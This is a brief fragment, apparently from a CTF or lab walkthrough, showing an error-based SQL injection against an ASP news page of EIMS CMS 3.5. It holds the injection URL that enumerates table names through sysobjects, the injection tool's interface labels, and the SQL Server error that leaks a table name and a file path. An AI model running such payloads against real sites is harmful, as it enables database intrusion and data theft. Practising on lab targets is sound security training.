 Load URL
http://www.ctfs-wiki.com/News.asp?SortID=1&ItemID=46 and 0<(select top 1 name from sec.dbo.sysobjects where xtype='U' and name not in ('eims_CasePro','eims_CaseSort'))
Split URL
Execute
Enable Post data Enable Referrer
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
在将 nvarchar 值 'eims_Down' 转换成数据类型 int 时失败。
/eims cms 3 5/Config.asp, 行 23